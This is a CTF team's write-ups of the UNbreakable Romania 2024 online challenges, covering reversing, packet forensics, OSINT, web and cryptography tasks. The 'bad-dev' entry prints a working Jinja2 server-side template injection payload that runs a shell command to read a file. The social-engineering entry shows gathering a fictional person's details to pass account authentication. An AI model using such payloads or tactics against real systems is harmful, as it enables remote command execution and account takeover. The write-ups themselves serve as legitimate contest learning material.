UNbreakable Romania 2024 Write-ups
UNbreakable Romania 2024: Write-ups

This was the online phase of the contest where my team and I finished in 5th place, qualifying for the on-site competition in Brasov, where we achieved 3rd place.
wicked-game: Reverse Engineer
Proof of obtaining the flag
Flag: wehnd-wdwdaxae-cfewfwg
Summary
Finding the only jpg file and using Aperisolve to extract the flag.
Proof of solution
We first extracted the files from the APK archive:
apktool d wicked-game.apk
After looking through the files, I discovered a picture named graphics.jpg. After opening it and seeing the description of the challenge, I decided to check it using Aperisolve and found the flag.
aperisolve graphics.jpg

sums-up: Network
Proof of obtaining the flag
Flag: ctf{4cp_4nd_4dp_ch3cksum5_4r3_3v1l_pr00v3_m3_wr0ng_jhunidr}
Summary
Decoding the checksums.
Proof of solution
We open the file with Wireshark:
wireshark malicious_sums.pcap
I looked through the packets and didn’t find anything interesting. Then I remembered in the description of the challenge there were some words written in bold (“check” and “sum”), which led me to believe that maybe the challenge was about the checksums of the packets.

The value of each checksum is a hexadecimal number, so after converting each value you get the flag.
li = [0x0063, 0x2b86, ...]

for i, num in enumerate(li):
    if(i % 2 == 0):
        print(chr(num), end='')
Note that we use the values only from the even indices.
pin: Reverse Engineer
Proof of obtaining the flag
Flag: CTF{ea875111287b0f7dd1db64c131e59ba2505e7a4601ba7e76ab877627e4161acc}
Summary
Decompiling the binary and discovering the pin.
Proof of solution
We first decompiled the binary with IDA:

We figured out that the main function initializes 11 variables which are then passed as arguments to the function sub_133C.
Look at the sub_133C function

The sub_133C function is responsible for taking user input for several variables, representing a PIN.
Looking at the format specifier you find out what type of each variable:
%d = decimal integer%c = character
Next, we look at the check function (initially named sub_15BF).

We need to input the values specified as parameters for the function to return 1 (true) and to cat out the flag.

These are the values I chose, and after checking it locally I did it remotely as well.
just-an-upload: Network
Proof of obtaining the flag
Flag: ctf{F1l3_Upl04d_T0_C2_S3rv3r}
Summary
Extracting the HTTP objects and extracting the flag.txt from upload.php with binwalk.
Proof of solution
After opening the file with Wireshark:
wireshark osc.pcapng
I extracted the HTTP objects because of the hint that was given in the challenge description which led me to believe that a file was uploaded through HTTP.

After this, I ran binwalk on upload.php to extract the flag.

admin-star: Programming
Proof of obtaining the flag
Flag: CTF{b02ea28c82cd67d84c25c1d67e54c846352031ce2d8bc964ee7320418a575f42}
Summary
FastAPI docs & Python requests.
Proof of solution
Accessing the FastAPI docs from the given website, we see we need to create a new session by navigating to /session, and then playing the “game” described, going from one node to another using /file_navigator.
Thinking speed would be required, I decided to directly write the code in Python to, later on, be able to add the node traversal algorithm.
To my surprise, however, when I ran the code to see what the output would be after traveling to the next node I was met with the text.
import requests
from bs4 import BeautifulSoup

base_link = 'http://34.89.210.219:32042'
root_url = base_link + '/'
session_url = base_link + '/session'
checkpoint_url = base_link + '/checkpoint'
files_url = base_link + '/files'
file_nav_url = base_link + '/file_navigator'

def get_session_headers(session):
    web_headers = {
        'User-Agent': 'Mozilla/5.0',
        'Content-Type': 'application/json',
        'accept': 'application/json'
    }
    web_headers['super-secret-header'] = session
    return web_headers

def get_session_id():
    response = requests.get(session_url)
    return response.text.split(": ")[-1]

def get_files(session):
    response = requests.get(files_url, headers=get_session_headers(session))
    return response.text

def get_file_navigator(session, query=""):
    response = requests.get(file_nav_url + query, headers=get_session_headers(session), timeout=30)
    return response.text

def get_target_nodes(html: str):
    s = "You are at node "
    idx = html.find(s)
    start = html[len(s) + idx:].split(" ")[0]
    s = "and need to reach node "
    idx = html.find(s)
    end = html[len(s) + idx:].split("</h1>")[0]
    return (int(start), int(end))

def _get_child(a):
    link = a['href']
    a = a.string
    li = a.split(" ")
    return (int(li[1]), float(li[3][:-1]), link)

def get_children(html: str):
    soup = BeautifulSoup(html, "html.parser")
    lis = soup.find_all("a")
    return list(map(_get_child, lis))

session = get_session_id()
file_nav = get_file_navigator(session)
targets = get_target_nodes(file_nav)
child_nodes = get_children(file_nav)

end = targets[1]
current = targets[0]
np = get_file_navigator(session, query=f"?next_node={child_nodes[0][2]}&end_path={end}")

print()
print()
print()
print(np)
print()
print()
print()
print()
threat-monitoring: Threat-Hunting, Incident-Response
Proof of obtaining the flag
- Q1. Provide the name of the compromised domain (Points: 20): spammers-paradise
- Q2. Provide the name of the malicious domain where victims were redirected (Points: 34): Alnera
- Q3. Provide the IP of the compromised website (Points: 17): 94.76.245.25
Summary
Finding information in Elastic (from 2013).
Proof of solution
When the main page loaded I went to the left-side menu -> Discover to find the logs that had been saved.
Note that to see them you need to specify the time from which you want to see them. The challenge description said that the incident happened in 2013 so that is what I did.

I downloaded the logs as a CSV Report so that I could inspect them using tools like grep.
Q1. Provide the name of the compromised domain

Answer: spammers-paradise
Q2. Provide the name of the malicious domain where victims were redirected

Answer: Alnera
Q3. Provide the IP of the compromised website

Note that for this one I used a regex pattern and uniq to find all the unique IPs in the file.
Answer: 94.76.245.25
social-engineering: OSINT
Proof of obtaining the flag
Flag: CTF{3773658d66607d2026adcfd8265e0ea999e7a7d0466c0c257012632c3695a596}
Summary
Send an email to the address, look up the X profile, and send money back to RO39PORL1362167831464231.
Proof of solution

The conversation goes on with all the requests, inputting the data as we figure it out. Looking at the web app, we find out we need the following information to authenticate:
- First name: James (taken from the task)
- Last name: Kensi (taken from the task)
- The last 4 digits of the phone number: 6774 (taken from the email)
- Email address: (taken from the task)
- Birthday: 1992-01-01 (year from email address, month and day from Twitter)
- Marriage: 2015 (Twitter)
- Last login Location: San Francisco (email response)
After sending an email to the given address, we receive the following answer:

From here, we take note of his X account, which states he currently is in San Francisco and gives us his phone number.
Looking at his X, we see the following:

We take note of the fact that he was born on Saint Basil (1st of January) and that he has been married since 2015. At this point, using these values in the Authentication section of the web app, we can log in as James Kensi.

After inspecting the transactions, we noticed one that stands out:


Seeing this, we do as instructed and send back 199 RON to RO39PORL1362167831464231, which gives us the flag.
bad-dev: Web
Proof of obtaining the flag
Flag: CTF{4e86532c1b513931d809f9ad01baa4290c8449c4db9628b8ba5b23dbbb932db8}
Summary
SSTI in the suma parameter.
Proof of solution

When the page is first loaded I see 2 fields, after messing around with the application for a bit I found an SSTI vulnerability in the “money” field (“suma” parameter).

After that, I made a payload to read the flag.txt file.
Payload:
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read() }}
I passed it into the suma parameter (URL encoded) and I obtained the flag.
finding-god: OSINT
Proof of obtaining the flag
Flag: CTF{be353ec1796c6c5e5d99e31fa14ce0458977d329a0e97356622fdaf80722d7cd}
Summary
Apply search filters on OSM using.
Proof of solution
Based on the problem’s task, I found an online tool to easily use OSM’s searching API with different constraints.


Scanned Italy from South to North until I found Oratorio di Santa Maria Annunziata, the only given result.
secrets-secrets-secrets: Cryptography
Proof of obtaining the flag
Flag: ctf{fb2570e300e4cf45c27011642df6f894add029290dd6451b5cb7a8f505523337}
Summary
Deobfuscating Python code and decrypting the flag.
Proof of solution
I deobfuscated part of the Python code from the “decrypt.py” file.

The key is: “load_file”.

I have modified the code to print out the bytes after performing the decryption and after running the file I get this output.

After that, I take the binary data and decode it using Cyberchef.
secure-communications: Network
Proof of obtaining the flag
Flag: CTF{ec4a9fda046b09e2dce095f772262c766a857ac041c9cf3745cdd2a76a8b5819}
Summary
Decrypting TLS with multiple keys.
Proof of solution
After opening the chall.pcapng with Wireshark:
wireshark chall.pcapng
